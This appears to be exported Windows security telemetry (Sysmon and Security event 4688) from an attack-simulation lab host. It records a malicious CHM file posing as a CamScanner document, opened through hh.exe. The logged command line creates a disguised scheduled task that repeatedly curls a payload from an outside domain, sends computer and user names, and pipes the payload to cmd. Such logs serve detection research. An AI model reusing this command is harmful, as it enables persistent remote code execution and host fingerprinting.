 7/16/24
5:53:09.000 AM
<Event xmlns='http://schemas.microsoft.com/win/2004/08/events/event'><System><Provider Name='Microsoft-Windows-Security-Auditing' Guid='{54849625-5478-4994-A5BA-3E3B0328C30D}'/><Even
tID>4688</EventID><Version>2</Version><Level>0</Level><Task>13312</Task><Opcode>0</Opcode><Keywords>0x8020000000000000</Keywords><TimeCreated SystemTime='2024-07-16T05:53:09.08510250
0Z'/><EventRecordID>182659</EventRecordID><Correlation/><Execution ProcessID='4' ThreadID='272'/><Channel>Security</Channel><Computer>ar-win-2.attackrange.local</Computer><Security/>
</System><EventData><Data Name='SubjectUserSid'>AR-WIN-2\Administrator</Data><Data Name='SubjectUserName'>Administrator</Data><Data Name='SubjectDomainName'>AR-WIN-2</Data><Data Name
='SubjectLogonId'>0xab400</Data><Data Name='NewProcessId'>0x1330</Data><Data Name='NewProcessName'>C:\Windows\System32\conhost.exe</Data><Data Name='TokenElevationType'>%%1936</Data>
<Data Name='ProcessId'>0x132c</Data><Data Name='CommandLine'>"C:\Windows\System32\conhost.exe" --headless cmd /c timeout /t 5 &amp; schtasks /create /tn SystemDriverUpdate /f /sc min
ute /mo 16 /tr "conhost --headless cmd /c curl -o C:\Users\public\documents\dfk.dh mxmediasolutions.com/chry.php?cl=%computername%_%username% &amp; more C:\Users\public\documents\df
k.dh | cmd"</Data><Data Name='TargetUserSid'>NULL SID</Data><Data Name='TargetUserName'>-</Data><Data Name='TargetDomainName'>-</Data><Data Name='TargetLogonId'>0x0</Data><Data Name=
'ParentProcessName'>C:\Windows\hh.exe</Data><Data Name='MandatoryLabel'>Mandatory Label\High Mandatory Level</Data></EventData></Event>
host = ar-win-2 source = XmlWinEventLog:Security sourcetype = XmlWinEventLog
7/16/24
5:47:31.000 AM
<Event xmlns='http://schemas.microsoft.com/win/2004/08/events/event'><System><Provider Name='Microsoft-Windows-Sysmon' Guid='{5770385F-C22A-43E0-BF4C-06F5698FFBD9}'/><EventID>1</Even
tID><Version>5</Version><Level>4</Level><Task>1</Task><Opcode>0</Opcode><Keywords>0x8000000000000000</Keywords><TimeCreated SystemTime='2024-07-16T05:47:31.668120800Z'/><EventRecordI
D>3254</EventRecordID><Correlation/><Execution ProcessID='1932' ThreadID='3000'/><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>ar-win-2.attackrange.local</Computer
><Security UserID='S-1-5-18'/></System><EventData><Data Name='RuleName'>-</Data><Data Name='UtcTime'>2024-07-16 05:47:31.665</Data><Data Name='ProcessGuid'>{4A3D836A-0973-6696-EE01-0
00000000C00}</Data><Data Name='ProcessId'>4908</Data><Data Name='Image'>C:\Windows\hh.exe</Data><Data Name='FileVersion'>10.0.14393.0 (rs1_release.160715-1616)</Data><Data Name='Desc
ription'>Microsoft® HTML Help Executable</Data><Data Name='Product'>HTML Help</Data><Data Name='Company'>Microsoft Corporation</Data><Data Name='OriginalFileName'>HH.exe</Data><Data
Name='CommandLine'>"C:\Windows\hh.exe" C:\Users\Administrator\Desktop\files\CamScanner 10-07-2024 10.40.chm</Data><Data Name='CurrentDirectory'>C:\Users\Administrator\Desktop\file
s\</Data><Data Name='User'>AR-WIN-2\Administrator</Data><Data Name='LogonGuid'>{4A3D836A-054E-6696-00B4-0A0000000000}</Data><Data Name='LogonId'>0xab400</Data><Data Name='TerminalSes
sionId'>2</Data><Data Name='IntegrityLevel'>High</Data><Data Name='Hashes'>MD5=52AFE6DE5E463B7A08C184B1EB49DD6A,SHA256=9823D79E936B57C94BFB84383CC708BFC15D1D16E67F6CB119B60F28B01BFA6
3,IMPHASH=4EDF49AE6BCC4F8FED829FAFD5D4D269</Data><Data Name='ParentProcessGuid'>{4A3D836A-054F-6696-0D01-000000000C00}</Data><Data Name='ParentProcessId'>3152</Data><Data Name='Paren
tImage'>C:\Windows\explorer.exe</Data><Data Name='ParentCommandLine'>C:\Windows\Explorer.EXE</Data><Data Name='ParentUser'>AR-WIN-2\Administrator</Data></EventData></Event>
host = ar-win-2 source = XmlWinEventLog:Microsoft-Windows-Sysmon/Operational sourcetype = xmlwineventlog